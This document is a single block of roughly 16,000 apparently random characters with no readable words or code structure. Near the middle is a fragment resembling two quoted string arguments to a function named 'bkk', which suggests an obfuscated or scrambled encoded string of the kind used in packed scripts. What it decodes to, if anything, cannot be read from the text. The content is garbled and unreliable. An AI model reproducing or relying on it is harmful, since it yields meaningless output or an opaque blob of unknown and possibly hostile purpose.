erQG8oaP5Q:4rG6.a<P10...O43EBGGtY"Q7tlf.e3o5<lG,f\/5P!Z!6.o6r0,g<aPmiaYQy1QGi.MeGna1qta(el, aihb.r[4uhsa3!Pa7Q2,3la4#%oob<r[.nsOe1oPa 042_eG7.lPP 0,oh]laaalU1aQ}|"mo?shePatmQsan2<atReG0sQ7s0.C-,ij!..-.ync"a<Gm._7P%0eooeb-:_ei,ohQt.LaaSno.H7zlp.92.3aGQur@QP.itr.s,P8P5Mt<%\\9e.<9G\'ks{ty4.wGGAhda.selk.aa.`!r9o3Qcnrs4 tA381QGea.4n"5Q1.nadP\'x1Q!MJ2N57.ba3&<rt5<2-1id.aP)iQcQsr3s\\<9i0png-e1.ena3#Ka.2h.c|8P9j09:<n!s.cP.732ho-p"1<Q9P9es#edaofS2C398aan@!<iro42..:Q#c3ae.<,n.4u\/w65Wmp8kC<)Ca* a!3.z4tl.<O.Q!o7m"aecSutPiA7eGM1j9$n3rrlt .agsG<z3a .pi.4fa.o6zCtQ.7i)k;a<<Gs1bsi@aemf1wa6Gditp.Eob6Q".olf..<t.p5e4iGracpa0P."eGy63!nrar"emQk1l!Qd!rt3sii.<aa<1r"05G>tf"7,"natZaaeQ)U6eG!l419o5pP.ua0eP,AeN3n1serpM5PGlpQ3yvaQ?osai7e0go^,Gi6.8h&-ie"5QQQGsa1.eQheae48e.PMelse5 eP99b6t.av.Q..loG +.7.l0oGG<dimdca7Gv2<yc4nc4ieQsea3"@2!mqywi.yaPt8e54 1GaTS,7t6Pe8\/r8ieChPPC1_be9PaoQ.+pd.a<0a-hf"6in3a?G$ny"28.fG6lg*t.5o.2Q16.dQo!ki9G]2tpean0aahp1.e7Gag.GBa%rr84.27P#12 ero6 oeTnjyyaloaa5.a<146ya.PQ,r51GgQmaea\/!b.0].<9d.AQ,QG7<slPGO2a0<huPo 4Pi.8.so..-"Q[<aGa3:4rPa9,hXCtG4y`.i..a8Qs7:1a<Qpp!8p.PQ3Zi3Q<.MG9Ge.958.ds.P.osG.2SqPsQ(<.i9v.-Q@!t5QRlPaiaQjpdGaey(s-35iwa4]Q4i67g.esCahaa.dacGa-0li1<s2oeGGohw<3.a- eh,?cea5..dGoQ3a7iP<1nHa2kG,nve{ 6h8n.9r73PTis6U!aw>7fa.7.<GHetGlecFP8QanQ$oiPuai6#6seGQ2 70GaPp78!o7abi6ylpn.!tPQ<caQ.p.rPPnc.6G:t2<.)pGtQQa7?x1-.u8Krs6YPP1g.35.riaQGhaGaPP.80aG&0P1Ea5$.a8tywre"6.eQma<PuO+a3nt8\'b2sd2o0DGteeai66.yC4PaW6gfQQ9taob.s.QFP7r5o08<JapaG"0k526(biG1aQP,.oatP<.6c4G!Pe4r9Soe..82G.j9l*..Qw88GC"eatr.Q<.8[.<7PGbng9sPGQasGf6ntua5sega.a2o7nee_ln"GlwGdt..Derst.PC<j< cS.aQ}3.Gv<Prh QPrmdQ!6aV\/Prn0PQ8dmS3\'5foo.`tGst"w.@.Q6aakX.g,65,aJ.0P:12G6so0FP9%i.a6.0GR.n,46GGTryG0 s.e$mp.gQ20b0t46G7G08.o8Gs25a2nn<ut.e5SdnuPrnH8aa!i!,aladQ.haral6Q21P,aaaiavg=))lot-aln29kuia<!n2iv0P1oGLsa6Etke.Xi%\/.p6at_baln96QPattn-5adaQ=s3N9n<.4rTes4aGv0r46GaiIsc5H7a5G.9Ca&o0Tsa ""ad8t-Qmi7!0pe275OorGzwCif6>e<a4(r7804il>5PGasPfarsGtx.,Gna9rd,G5ie6aaaP.*n.aoma<a9v!GaE,7ni7r0P.Sk.t3u0ao124Q30iq.p3i6aGI"<3au 3Gaa,d2189e.<wak2i8.ncQt<s4cDQi.5,5Fi.Qve.nF<mxl"i2e.5i0i0,5.ta,c!-Q|G0u<.Pu5fq75mh6.5nc3n4PtGqa65oPti90o2..g8aQtz4(r3f"l07s59eg,p.`S6.uGGrPrdsb 13Qb.^<Ny._?vye5m9P54Wdi.a1bt7n6vi356."1uQsr6.00!cZe9!p.mes.Cw9,J,PG1.2hc005.abj C6w6Paa5<4<Oaah!mcQ8QaaPWeGm-<<jh1c9tW7OodP!}Qgue8G.3eaPflyGGTeQc2mc.8QGT3i<eP9h!%2a7to=QeyytP4.es!c.KsoG5Pt<nPPaF19<pQG5a8.86*P<e3790kvgCcilwsn<P3WiTEihre+!r%S.iG<t5-"6.<ll}"aN$3D6.!m8...<:.2\/ka.96)n09e.la3el.Qwl929au.:Q.ca"lQ&ai49:a30w-4G#PtG9nc,!wPn .rdP.!GilGiQueaa4GPg.QQ5G86Sa0c8!j3sve5a!Greb"e1.6.Q9.tAGKQ3w3eQdaQ.b.e28exmrstsol!.}4=8m7c<P7Pa 9GVd5",3a.oPc.tyeRU,nT 7<<Ppd2-gPeG1%G.P.Poddcal]<<oG%.to(,r5_npr=QS.N1wa%plic8G.aQeu.<iQ1l74!Gb7n5sHPvra9X"6561l,s"g c<im1.&P5i8QG5,Mrk02Uc33<n- .<<v;cRan!..x7GCl.PG<@ ..6YG46.std<Gqa8rG.d<lrQ2:aG&t.a2sp<_41GieGGGh3y1.i6GQS793Hke\'_aSt.eP.aapQlHvi]a%A<Gn96aGa<,"Ni<\/-.Qs3isFcaa.147ra`n4Pi.P.\\PnBioo7tm\\1Ea!.iw00nGP\/%89a7rwray5Ue\/07a0#e:2M<.>Q!Gr.aGvsN af14Q7(cwo9apP- aPa5rce R@!to5tP6Pu7.27pt8<Pt<1<eGinl"..`3.Qss,Ha"Kijb-a.7fP3QnQ dtmM 81(QR023iG,.dl8!1#Pa.g(,6uU<ot5.e<a- mtuP473a1<5adPQ,a1.&.G"<iBxoPGP."&apr!9C\\6ua.r6ej<,7o5Q4a1tr6ro6t F8L.ntCr.5mnQ<cea,.P3<aH<0<be0G0lchrG.avqb7lP%sa7x7Ea.5nc4s3G6rsEGhGr9e5G665.3ds207R7a54aehH-Pnaa0nj8e9TG4se.<.s!8%3i.<0\/5lbP0")5l3s}kibsQ o..37qG<y2aP<aaCta7.eGe.1G#r_rrt xu.A8<DPa91%g,s1t<I.02e4g.s.<.98Gayia.QsG\\oae13!as!7.8x5aPabatpn"03aeep4y<8GsGQGn,rGaG3,Cla0p CoaGth.oC1!4ba482oGmQ6GG@a0Q,ehda..e8dee..PnaQ(o8s7Gp! 8e0pP<a6cg.ear"Go9Q".<gP4.locii.c6.P-PsuH.n$<dRotge\/4iaP<(t<?vQofe361ys2Waa23Pcrut"<sGQafih.22,C2.b9WPa QSaiC<+<".Q-4.2vF6h."v86Qc.b,<"eP.id<xo<!b7o468 .7a!e.iruoaa<ao5CVlPha1.G2arPo0..<u<a.fl.<dnBhdo]Wbasi&Pe.9.QP8:..xClao< qaw61, t 2NG\'QGtGly^0i4Q8a.-@G0 0fsQyo?B<e.kPq=8.Cak..<3ahQj-gPrkP2a9Grw<Pe8.89gnG"c1aPake."apJa\\"<$2ono8tQo9G>o.g6U,aa0S6_y criG2sh6othQPP*9E.u3.6C0 1uglePkaGG0%.{s%Q21nlvP$sr".8t!la0aocv!a98aPeP(6t<3ina3P0Pn<0ZPd.th5e"66r-G9v5.ataG7l#e.yQ37.8n:1GtP<xf.e,aaoaaane.hnshn69.x,9PtGQ7ioaQ7nQol!.j86mudPk.c3a53e96eQ..pc<"CQ4e..0"nF"eT<70.93.a\'G.cpme!G1GPQIvakg:f:eiL2;xv"Q0`avpbtl9P-kGsQ5<D2t5$[)3679L.58"Q1.c;Qa8nd.G.ra.m0Q<O7e:tup5.cr<.e!aeQrG<>VsP"Lc07I8ar?av.<i.O.$dQ7GmPclh.2Q.i.nrG<2tfty.=awQr.P<Ga.o..<4ZatQ<6..Ql?o]0<e<a,e20G9kCPC.Qdcesn8Pccun5aOw.dP<3d7G4kit8s.arua>.Cs-si.D. 6S.,i,Q<d5QT#2arer92tGltP8Wc.6oioC8naaeot}ntQ3Q.m5"rslope.5ct..s.si<esQu3hp.8 rb9-J5,cletuPlseQ1xs.6tw<Qn asc\'s4Dade0enU3roa7.4o,bpnab coQ<9. 3<fhtG QusoQ"PkGan!e3PrerQG987QpG}2.ae_1k.6a.mah3\/<5ds<9cors<u-Ka83<bda3d<aa9ospDad5#cGP8i6G.ecQ.U3h^5i$pion[k.Prma<Pi\'epPCel 51i.38kaFamPecPtluGaQ1aUcaG.Crp.4n<G)Wt%n4tQ97a0os76ne!<Qri{`,wm8kptB9khnoG0".PYGoaGe-v1s<4Pia=n.a"37Uaa.yraQGeG48\/38yD7<s7.Q?.oPr89.1plQ.C!nlV!e<uNiR.f96 %cya1s .#cdau5G!9dQ8ia2+6a#sG9.!reo6G<xet4o3G4a9PGG.kco1e!..&0aeaG<1a9h-.sj.tG2S851os986a8..o0\'d71<n%6coI<.6G..`3Qd6lPrsW4M9e!ePQna%m5vac<a08\'%7?i36,.tt Z.g64m7!n,"<0.n.QP<4QQuClQGa"a#P.r ue,.Hm GzY1P1ia,dwse4l0-Yan-bP1za"aG.in}s6i<akC2r<a<".aa.=Ga 7G.P.y87,\\<Kt1NPP."aPreG-saGo""r#aha"Gf<.uQ9av2io].C,a.Ga..maaQs<Ga.da\'itee<G5-.ab8zsm.@h.P.eaQd4GP9aro9Sra 9eeualda..l"taa<_o9rwaptpaiCyr<QQTQ.g.4iuptP1.Q63.Tt@soa1yl.<C9MyQ)O2}m\'-5ai_ po31!lwPpnfh.a,42 h5.Qd7u6QuPru.6o2J$.,ls<upat38")a.d2l>i4ET$Pc9Qy72a56c6H1"Qa4ruy.a667sr. ueP7jrt1p5,swaiTi\/lae-jQ 1.5Q.a61ek"CwBae\/.ibojPo8wkd56d-u.\' th68Pip8a>t.kPls5r0,5lP"6vGaGi6.whCgu7+n.)Po<2sc4wQ.!2Q6ue1G9eaQEyaQa.8da.a1oQn6.stxh.7."1a6luPteP G46aaGla.i7-raaaGnen.77929aQw.aG@0G.QR4PWGC2-1GIa7.[pQerP.333n4<r<<3av!o4PsQ5G.33Gs3C3;2R<Q9#aaaxa9e+tPl"9e3fyp2o8.8G.Q8ea8ot7|s45ifwGGn?CoeP8!y8.d]an3e<rw,813atNPQ5N,oP!4el.1bm5p"iPQ.:2CC34GG.!"ae4.^gaEAn.<2o.a\'zaes47le0t192h#3"q.0uQ-P2nt7m2a3 ts2.tu#g1< z5Qek4#,Rsrc.kei9!6f11P!hia@ bQ!"6!eeitbGbytM0.eyre.55fwGtPZWvS9uWan\/anNa"pPrcm,9"er.Si9\'a<ey.geaQne<eaa.0n$<<bG1optl33t1xGp0QeakRa9OS-PCvl\/!.9.2na)a8hPu.",7Ge9wkiClyhWwte6.sGoy<laub3tlrg. PG8nD8v6<alSm:,d%..2.0Q7G%R6 GP2l2he"H0t1G3slibwm >QG2tb7..51om2mf]a6k8br P6u%-"Gao.t!ae5aIn+(2Pa<<!Y52.6=4Pa6"5|3<Mu5sa.n"Gst3%5,!a.<4oyI*<a944d6.Lt06n."uf)PGa5.seer-td!.ufZ.D[2130a6PdGC3aGaQ62.rereva99oC=a.oihPQh.De2.a.o.<Mo]PaayG,P6{ee!8a0l2"i2<m4g1a6Potf_GI|10sl9s?emet6P8oUhp8\\9iG,.2r9.<.5!GiQQ- !GiQ.a\'.zl8GI!3cku.DC5ie3.b.PGe.Qc828.a86nu.uGCa.vloc8Q60_GQ3\'wG5-nr594rt1a1.P58G6_aalaav5gG.e#si{or2" aP9.aaba429p p9Gbokmndt"-dst2QbPQ <upl6Q0rWmQGeT3r`6rao-y9jiXs;U86QsthG7Gp9na7eL7r.o-5Ppz.-n4ph;!co.aTatGa.6sCPTGdaae0C5vQiPr1Q62ipk5,"gQR1aM1Pap6G,03Qp7.QQ7eeu,.foK,1awa3n pe84Z9415t6  piG+sa215-atn7ca%d7<.uw[.4.an 7PP22rsPbPrl62e%alolGusQG^4!16Ze.a<3 apg2sG<G.ta"8 a7n9j2Pg.tn49uQQ0O.e7dGGaO.P6e7s43i.a4vbQ.uijgQ2s,Qea<ilQlB.diP9 n3tuobu<2u.<c,.8Pn9BrieG5tre"e ,<2sQu.k"64ahQ-QX7r0o$.stGB!1[.y<AQne! o3G.ausr"<$O P^cgQ5T59<j2rQi6ogGKor3.a&EaGohG!\\1.as,ube4!dau.!19i<Qe<xes75k.w6de6,G80<iQr!sfP"aUa1dfG"aGa;yGrTc8% ea "0Q$aQiootPr6.aGq21Pe3e14P6i77dP$3<nGv!PG.Qslkoa\'P3s.`..c.7NcG.y"GQa>0Ql4.<6tfsl.G7.e7teG u9vC4 dG<b1.a9Q1i2 5PG3tkQG3G(Qrva ..[g0ioaGPeo!31"Qp.G<gSl!QQn3RC7Ba4o%(ti.8.2b6msaeGGr7)CpQlPs4?P.CaeQ1hP412.aKZtt4P4l!cos^Q5hlo.BGa9m=.29QaGtm7t05nau$6a8*..<5d8m4h!"oe?aw<PG0.l4.<"blbQ.-88na"`!h4% o.J6 5.a.slQ3!PtGGae7Ce tx30QtMa5 err.6r.2raue86Qr.Q1m621#npeGe93t2o*kC.u 8aa3a"Q",iGe!5.taG26).P7"_pG1, r0Q<.32oo9Yk2,e<bG2a Ky.telv\/JGG:,i"Q..vCeyGq8!GtG8.t].r9N"0G7M0sswa:G GCs8Qtb50e4Gas9\\G9 <u<G757..`<42.36oa aaco(aene9Q9TG836Qe28at.t<Qje.+CQohca.:(j9Q.4usm-.r02  .r0QC.! <11gc(ya PQnvaqeoh4!9h"96cS. GGto2x!tuaQ< y6bet5ros8l99CQy."a5p5] ac c5 b286enl\/ih4o(P87Qlm r&a4aV4r1a5..4 w59aWsQa"aw8e dnj 3tPex.te6.Q\/inQcG1s aela164 6y. u"5<3ay<aira *Q!.6=1. a{aQixaafVac4sfl5ne6gYwGg0GPM.afb7GPII6"nswesQP6mtT Q.,i<0.9Pa5a7Gw7aP"1ra"s,8ei1]ry-1atk_!r366l1kP66{0 Q.P2a1tCea=oAo<cCr,c!i\\D.pnf9!i4s1i.4n0Ge2 !P<plG.,e. eag3bagh643e4h4, 16a oo[ Q6gMied.xqa1.Q.K.Gh6_Gg2 awP67.<7.kQt&. t"p.cc6s7rabQ0sr 5mG&oa1%Pru8h7CZ!n6I.7<G.Ph#6l6eGlaah|Gd7hQ;aPsa4D8Qw!72a46 c.a=p#3r.Q2ta--o4ar9  -!+SPuPQ!Gg9cQe6n4eo!oe.e.7S.mSsw1.12awc0lXP+2 G...a.J.Q39Q7tol.r1Qaaw.Ieaf..GM5Gr11aasjgipren3k .u b7yQ vPa<3al2 1i-utiP3NC.sa"9Q7)k13tc4Gha|8..0tax1.!v79t-1GC<daa4"&8adeJaG *n1sGun.rX.j1<aN"0l1wm9t -.G5i2P9e4s.tePGrrm3el4.ha. QG.cndh+<psb..7"1U.,\/n.7.v6GatiH<GP.Gale<7P<Q8aCtG<<Pe4P0`eoiG.i081r>Pt"hfg."eGr4eP "Qril?4+na6P<c26Tau1 oa7>P,.n.6"-G\'a1IGPe Gh1t2t".1sTQu a2vc<s.2o.G<w54t<4iQG3X4G<vrh6aab6JQ8m!yPgs..4PdaPlG. \'a}ogpGcG7Me.<QGau1d 3l11Cig paW\/7b .Dw"Q.crugGClt7Q.nGPXtQ-9rd<!;edP\'iC 5h<teaOeeo<Q9ais.4!n.85glorn HG<G,.a66+sn]a<1m9Qu.".aQ8u0G6 a7a,B4itGe96.ar-4Pi=msG 7G5 ur22#Qaa6.8 8@h7irr.Fet5Got nPt P..r.k;!PP.e<1 Kha.0ogol.7^.ng.nif6c5mos".7s."\/",C@zfQ3p.4"6G.Pttdl.t6.0ua% Wa5u,hPsava5r6bQ #7.b7Gme<\/15r5aZP..4be.6ici655eu6.(1..^\\3423yw"aGQA<malG.aa*i80<%v.iQ!i<Ou!l8a1s=lu8 0Pe21Ac2())v.aPa<0a 4!cQ* n sPwt.m\/2G,b3qa18a(GQQ!a!oa6.i<2_DVePte..cQeip.k7ae7 .5a<:13Q!.65ep9aa9zksaPG oauLa5b2bo55jh6lorwv9)ea1 aCks04ean&EzP<rQyQmopi!i<<6_sQeIn!rGet6m.P<44P04Ca0"a "%.gQ".iG1s4j<'),bkk('.0pnt:(..oE,E.".o !)}uhe0:0eQQb2#)lQPb-u.kbq\/Q]6<a4.!M"tn.ld3.SQ5347s4h4akCIrC2az6v<a+xqzxQCw -oQ$"nQ4hQtMDQ3t78..aidvQ0s.!Pwm<JQg.x!-3&to.uEt02$\/.v5\/>Cn$pk!e5(1[ vC]q.apQEc {QQ.adn.s.l3Px,}m.).a!eIlj<l1Q6aCnoko.Qy\'8!Sa^88fax6..t.5r,f;S.Q.0..5iS.g$.iaP)Qrf=n<a6+QC1<D,C2[<12QbQ..x!F)<tzc<Ql4(,)u tte=<q.2sqQ<}0D.3 .xQ<19DcC!QQrE2bi\/6Q<m,{1ke)a"C2Q4.4Qrx4<s6bi2<\/rQkx<-3",hn1>1!x9c -)Qos,;[6..Q_eP ,soCC<i2\/o,78iwQjr.1<Q\/-lqd.\/eVze<elxbkpq_gidba.fd.<::co2oQQQ\'<Q4,9.5Po"+5Qc2h.gk?25Q.Nzx+cQ.b")<p_wQ.elav.1,znf#.aQs)|Qw72hlrtg-nQ1"{."<a?tow<oQt.Q<|@tQ-zovcQ!oQ4-22\/l.<j`w.ek_17}Jx07.g.".n-o[.zQG-jox,tN.!lv.kDagscoIviR2!-{sC.o2.aon01osv.szc60uC8(=Qsj>("Qa!a.gg4Igo!u8o"3QQ8WtQd.6P;lo6Ihoe@0yQsQl.9j%7s32o<7bPa.,4"__+p0zDQP+epd],Q<.aewq"tc.8av<gQwt.QiP"uxos,rpnenr8j6lPx!9s47sh.P..TiasQ<n!,<vPa.aI.m,k{.0uihhn.,b7."u"rQQDaraa]76u.P:jP+l<r!vz.D .!.iq.$.l.uC6.avlah(d2i.ana<.P,niYQ<bi.lnQ)h\/.9Pe2- (steCe.0.iQ!4h"ct<8zn_C,."!db8Q.q!_ <IiobQ-.i,a;its4c.DareizeM.hja2f3x|m6<,l!.kjwrn.st.s) Mp,E<.b0px5i0akf.aPQnPa}bIb.nk!Qsfcttcs.,p,QqPd\'l{_.!#o]{]Su3aa.Q4U1Qk%LQQs4,9.._Qu-5pc\'Eze pJa<d.<<5dt}l(Nl1a1_.Qa2y..d-!.g\/l!$b(;y9QQ-M0ilrt)i0z?c",Q.w PK"-7uo.o\/Qen.<.ingrnCm.cQ8 ,rQR(20u<Q8#).}.0.3Q,)TeQeQq3p-hcQs:dvM04lM:CR, qe|PQ.)]euyP6n1r.,_t3Q mxY6oP.Q22-.4.aWxr^Pwn,naQQQk:222E.Adc.i4P#sffCQrd}sieupOiQQuQcM48(a.bal.aaQhsl.3v=:13(<Qsd.Q0i0.P.,hoPmpQ]t1l.ieka\\x0K2\\e="wa<e\/-4)7!hsuk.xd.oD1gi0"\/.SsFQ..Qi\/tQPu$7C}eQ.e.q.arou!_a22.,i($.r<\/<pi<tkgn><r\/r!.N6Qi+6"."Qz6)Q,e31da1,7aa]hsocQ<"fdp97ovo2g<aQQe;hEt.aIgPihk-0,)niQ!|.Q}.)w32ra"pz-.P<s.j"raglrQ,PC#)tv7<UiusQ3tn".!f.,tleap9xQQc5>\/8.aQ0CacsQ$,aI.1!!X.Qnv.PnsQQf9BQF<.o].snQ8rek0Qx<i?:P\/Qb#)r.,l5\/,\'QEagi"-t:wwwuzs.fr2_.=\/P4foa..cen8:ay0e1o...u_Q-!2Qy.Q0.ol!d9sc(5e.!rs"wQf#!.4!}<,0dxQ01Qr7Qr;!2.ua^C."h!.-c9;-<QiI:!q.tQ<.Hd+Q.PfcitQ-Q9Msb3skheP[}pl"m"#s3tusw=nC7ur.27eAPm.:TQ...peewo."8npcr$z74)ka}t772Q7.c6EQ.4up.<.=iCcuc<QtflnzQrosI-Qs {.keG|hwex;b3;ePNk<s]do<ir..0IlSitCQ8QD1.e$"Tsr(0n<p%]"1Q.dj!r..6.p(0h,<a=boq.w27o"jn"Q\'tcQ.!a0 7Qp 4.QlsWcrMs_P..7.iel}Qbi2crw.s!ykniQsl;,Q.ho\/mQLQe11\/..a!.otnI.#gn2.dpshM.mo)oQo55_s1Q7!.&b<Dew<\\4+oQtu$x!,w.=1;bvtq.0w.C7M<_sw.5e.!g.<#oCoQQh--t!gQi<!.12.gN....!1PdQo! e.v!<d-oit.0a)z.7t:i3(.-j-.. ysP"7ba44K..Q"2MjQ1zr46SeE.yaSjhWkhQ68ocQ+<5."3j23<2#f1aqQ]us5s3oaaPcr ,.9Q=Th<wF.!a<cl!dSn<y.1Q.3v,Qt3sW).csi"&bxr\/4.pQ1_t;w!<.pi+y!!6.xu.3S1I(+k+eo6Q0jt< uaQvQyt}5QtQI2.rudPOQk4swaw4840G1:.QotEIQ.<Q-.lw"Q< e;!..tQ.Qzslb!Qrrln.Q.$"Pg2m<p.#!ci4ki|iQs58e.a1QjwgE!Q<uy[lDZxr..x5S.r47Q"scj"7a}zopSj;Cyi6.le]z.\/tQQQ)1lqezj.))aM-cwQ.<\/.lrt,.h1e\/rQ"[ox4.on,4SI57t.i5y.;|NPakisQ-,,._ml)_s!1\/=r+pP!Ap.35Q651PQ>Q5\/\/?630cwl?i3..1o,(s9QbrQ5jQ6mph1Q=s0a)-s_,<wnD.Q=y.6to3)]2uEswQ<>C<3+.=E- q.;.l..e.2D.-b2..e.r3Qui.fhc<.3j.gcml{!Ea}N.n\/v&.0!2rIQDe Q1.&<.e.cu.<9ogblp. #4>6d#5)s3LucX531,oUiuQuQu9Qoo06s3otmbQ.D!zrM7,DPo93Q_<j<15!cdnGvQ93..lhjOiph2x.i*[tza<.,.goC-jbQLl.s$ ov(kkEaqc.sB3Q2h..,oWg.Kiot.. ed4-kvS.F.=l.3o2CnioClt7j,D(.reQ<}Q...o-as!3=t26x.3.0q7.a.Bao;<..mylQm4es6q<}Q.z5\'l8E.%)E3nvBtQ.yv-y.<2rbt52#g7;aT6rE.u.0vz8!qzP$[Poe\/vx\/!.waiw2wk+Q)8r.rdcosc7O4n]usgux0[su2.h4Q,.vaP!o*41_,",htasn8QbnznQ:.me3Q5p<N1.dr.).9Nh20-kt7<I.w0aeB_ ..Q6..bQ._mMP9a,z.,.xa?Ec(1=!8\/x?Q.m{pSPi12!.3(.P4iQ.\/,zQ+vr-..awQR<.i.,tQt6nQCus.7< iQwc..6}1d=..lQ."EantpprEks-6x.Q=!.r ,Qn|9Q4h7x.n4<k=Pe51hQ.y@..7o)Qecg0w6)cPQD3,z,.Q0k8nu\/8g\\gQ&iekQ1t;3.2p.<h_.w"n961.ee\/6rQ.b.uoaQe5oQQPI0.rQt-o7hon<c,mcc)\/.t.az9h-!00_6bo.Qpolyafv.34cIE6d.S.e8e3yE2eu!1r7+mok.il2s=PoQ+]7o0QD..1a.,)l.:7s},a"p.NqQ.y7kh{rQsQcwu) !t(p9Q.lcz.qtmQ=l6uQG7.ils;5j}C8..lQcQa.nkncQtsajw8.5.6.o.tTl1v4)+r.a4qmc(I-a:QhmeQT"b9p4QQflu8<3+Ifm5vH>jpxi3cQ!4dnd]61v")x.Q49e.,.erc<.r<"!j,7,.hPQ_3iQvs6[4TQQ.gc5sa!5a9vit6Pnt1N.Eh2s=#.Q3Hap=]_T<Ddyk5-.aherla65!x.Q.tgQGPq]Pi\/o<..6,btc<c.6Qs.QhyksTt rCr u=n%q.7udhwhhmk.bRwz...u.:Mn.c-n0]t.gPihP.!<x7M=w.<0b]1.ve!<Q7uP.Q"QC2o.y)htaxm.sTi..4#3.Syla2oyz](nT1oQ ".csb5.Dx:kxk0o,\/ihi68e.n."yee,oQQeqd.gEzt]roP8]n.yP6_PP.dtQp..9hyc]DQSod3h+aaa"MMh9om.bnQ1Ckao0t "I11t2!t4roxw.o..lh<]Qmucf.[.2t6s$]ancQ .6rQ[CS0!D..o.<.en6=Q.et.v.id5.o<ismTwf<)7.\/w3."_d8,e".mQdn<,4bCpbdy..=2.<4..4YQo72!|n.r+.8dn]j6<]5Qk}.P:<;#aQ "p.lQe].[bN;eedo5QGmoT\/ZjMiwh.0Sv9Q-.booosc2!0){r.p]46S1.a-moh73+S!Q,..iN:81#.,kQ.,.p.,(X.\/J.QN9C,au!vk6.5nu.je"4C&3vQ-;sty.Pv&3nlQQrQguV].wnylm-u,Tao-5rn.;Do084ej"n&sSu!Q].ct6Q6mr(..Q<e2pc-Qg2k!Q9\/eacn5.)iD\/xv\/CMs<B.wX -;7.Onno-Qf.E_$%2PaXm\/lMQ o3aq.<..45pQy{ka<.dsp<,o,gCu.p.i7:w$uz6tlx)n.w3n:".n...[](.noe88Nka:72C5run.QM.ora ac4\/-pnG9)..Qy42v."_n9b.rCc.nM.wQ.walo<r9d)vsywm6.t.6,!C;.Q.onni.Q.8ymif5bC(r;TI.vQPaQq,.st2uh<ehtP<hCf)wcr{x1r(_<}"7i1c.3.aPQjk"DE++Q.s<!e1fo4nn.9gQ.asb.9;aT..ha2.C<1.nu.$PdiY4v.3._k6I<3.k&!PoglCgivEeie87rn<-.7"Clo;kT0uc1hdo."2<6)SaA0[h(P.<0o"QtC.w.<Qsyf8hsmt")vwlaCyoQrw<esgrt+rp\/.Qb.-..8d=.dD.1iaa51aaj^Q.0ow.asE<eSPa7.ehE# PgQ.(Qe0z9(xA2}.Sui+41Ck.9.d".P.P)o$PsaT<t8%}7s.t\'zs.-75=41by\/.;VtM2y.](c2_.n=a1,\/j,]ij<QEa"Exq..6.ae,Q-vqcXg<uwi.tyva4}a!hilw\/[ektM.qE.\/.!a_<fisbQscqwH..phxE0p)+tygzqnpvnyn\/-.s<Q*Q,el.5trtnvosQt.amrQYza3ZLQ(2-.5Q2<Qt]QQ=0t6IahIQ1d.u)O"i{.-Piz]O_QQ9QhhP0"g3zxhpQjs<(eSpdQt0^<-uH.shkI.ebC61Ma SCvo2mQ6)0DcC8x.75(C.(s")aa.,6y!<y9<7aSjsck+i...jQ}.0iy\/tQPu\'n.y.\/at"..a5).$68_`o6 ..b.y# oe!B.IwMl..i.oQ!phzP.ip<!o s4aP])8E.7PMuh.dhQuEpvN\\lCxj5as.v}Qxt.t.o.s+.(Q2uoc7Sas.Q1w]]j4cDtrhQl_{.taaSDM<SQ\/k yT;+sloq)ao.4.-nhop.!Q.z9(xo< ..ks3f+r.Qoa9l"k!>li.Qxb+_s7p2ap56-36vi0kp-=0,fdr{4ph-a7:.vo,v2Pt6DH2Q.!aPaQu..<taw.QTp.<.azIa+c7Ss.pglPQ5vma{;Cdzg[h3uPr.I["!{7t"u!s*<ePv6y)6P.91fkloz"..M.]ta)v8a.)9."y.<tceg8oNQh<=sb5*e]sTRPo\/]r.jO5Q.a:gN.PITnob=Qr.hQB#en ppTfeQ.)"\'<_94QM QP<C.I!t."F)Icz.k1..mQh.e.1-Q0rE0j..z}.E;.D2jQg7@52"uQjt)x.vo<(cg7j<W)IQ.PQH"PQnnj.p-0%loaQ5oi|a.SmoxTn=. C57jP}73Tzpb."obb.mCnpdaf2I96.87si<iu(pidsor:<p1Tuid.nQipzqQ7h>a6saqr5p.1!-;.s"m9QiNa3oNC)03m7aeZ8..2,u<4l9ipkpQn.a7ehhb]nPp<n}q8\/8-.3n)z.3R<u-jEIt26QSnft710.m)eaLcjio;oaG(rii.aqxrS!.ap=3r,zQr.Qnti.o23p224C-V..,<t<laxnddq1<\/.a2P3"6..dEw<!P.(i-e7aPa.zliasn46ug.bo_s(!iQ3toj.<Q>aaUQoaNp3tv.28<5owi)wl-4E!.3.SnEho028hQtl="x).2IM}s.Ex!.6l"la5s1,gCTQai)g41zPeQQ.-k,[a5siJ1i!...)v0qb]!2Ce39ic9.tin5sexPIt)p\'Qonns7iitQ.aV!Qepp.Qulur;3h31.h.b."1.l686.Q.7yIj.#..zeSk<p-je}Q\'T<]..n.xd\/`Cr9gQ!r.LP)PQ<.o6QQ|sse\/.CtQ.KgQw*6xPQifh<zQ2..o.QMoK(07Wvb#avQe<D0rqePiQ2]P.-.a<]F<7,)uiuPQ3)\/3.Pc91;.E\/[ceIl.l2R<cD"<ln*ale.nsb63<y.6atk=9..Po3.-b5oakv2lE4auQDS.e<.Q"q7M!-w}\/.xu3u(z4.=sh..t$KQxzp<<zn4a.h3!qn.{.x<vQQa1tvQQiQQb,oa)4(<]aC9ad.oto.t1-y<.ohT.i9{,l<.<Qr.6;<.Ps[t74 Q!(.<!"<5mQH9[Qk5.QQ616!k;gr<."ov.1.._0e.!414sP.)Qrid.Eeu,gwMQ)"nGlp<u-k.h[ b..a.nn.ap.5.imfg.olQ_QagnQ.4vQ(a<_Mkho+}.I.-8d9|ol..sl3:3_,.\\.a-bc.M,Q$latP..eu!f0nr=.hlsrQ1tY.}o{.5<5t,($6.0iQ Q4k5Q5"<Mz_<Pa<QbQQgmM\/C<i,i.:2,_++Pig"pe8Mo9QSmp#uctQ)g(3eQQ!}58l.vi5iy:w(hc,<.aQ<96)3Q",<)e:3_Q34L6znrQsoi)l58QcQ"?lb1..wQlDQ|..,\'=riwQrpn\/-iiy)CPi!3"s8b24h|Q Q1.n--l$i"zQu.atQ,h?9#a oe".i4v.1&]iaB.Q..be2C69ud..f_.08!snu6IQ0ri1Q3s1xe[ko-Q6"uaodyc)z!oiyobb["6Q.k.ocmI!<Q,.TQQeg!]$=%.eq5Qw.lr<==Q6nesluAJa18kl8;=3Q-(eade.CJa0o]\/oQql0-|htxoo.J91!\'kei-r_] ._aaeo\/rba!.1av{bgeQ2I0C,Q"hDa5-<|a47.Qcog1<n}.CQ17o.2wjob;i"<0Qo.QQ.1_4.unVd,1c,.. b%2.y!<u.os. 